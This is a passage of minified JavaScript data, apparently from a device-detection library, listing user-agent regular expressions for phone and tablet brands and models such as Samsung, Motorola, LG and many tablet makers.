BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 